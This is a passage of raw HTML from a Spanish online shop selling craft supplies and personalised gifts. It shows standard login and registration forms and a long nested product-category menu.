                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="776c7ae97a" /><input type="hidden" name="_wp_http_referer" value="/product-tag/navidad/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="38f0665583" /><input type="hidden" name="_wp_http_referer" value="/product-tag/navidad/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
